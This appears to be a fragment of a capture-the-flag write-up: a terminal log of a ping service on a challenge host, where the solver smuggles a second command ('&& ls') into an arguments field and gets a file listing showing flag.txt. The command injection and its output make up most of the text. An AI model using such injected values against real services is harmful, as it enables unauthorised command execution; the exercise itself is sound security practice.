 └─$ nc challenges.pmdk.gr 44638
Enter IP Address: 127.0.0.1
Executing command: ping -c 4 127.0.0.1
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.030 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.030 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3089ms
rtt min/avg/max/mdev = 0.016/0.029/0.040/0.008 ms
Ping successful.
Do you want anything else to add? Enter additional arguments: -c 6 && ls
Executing command: ping -c 4 127.0.0.1 -c 6 && ls
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.026 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.039 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.026 ms
64 bytes from 127.0.0.1: icmp_seq=5 ttl=64 time=0.028 ms
64 bytes from 127.0.0.1: icmp_seq=6 ttl=64 time=0.028 ms
--- 127.0.0.1 ping statistics ---
6 packets transmitted, 6 received, 0% packet loss, time 5143ms
rtt min/avg/max/mdev = 0.016/0.027/0.039/0.006 ms
flag.txt  ping-me  start.sh
Command successful.